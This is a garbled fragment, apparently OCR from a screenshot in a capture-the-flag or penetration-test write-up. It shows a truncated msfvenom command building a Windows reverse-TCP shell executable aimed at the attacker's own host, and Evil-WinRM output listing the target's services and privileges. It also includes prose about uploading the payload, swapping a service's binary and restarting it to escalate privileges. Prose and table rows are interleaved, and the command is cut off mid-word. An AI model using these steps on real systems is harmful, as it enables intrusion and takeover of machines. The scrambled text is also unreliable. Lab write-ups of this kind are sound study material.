 ows/x64/shell_reverse_tcp LHOST=$LOCAL_IP LPORT=4451 -f exe -o revshel
*Evil-WinRM* PS C:\Users\j.rock> services
Path Privileges Service
---- ---------- -------
We can then upload it to the target machine, modify the service our reverse shell as it's
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
and restart it :
"C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe" True AmazonSSMAgent
"C:\Program Files\Amazon\XenTools\LiteAgent.exe" True AWSLiteAgent
"C:\Program Files\Amazon\cfn-bootstrap\winhup.exe" True cfn-hup
Help
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc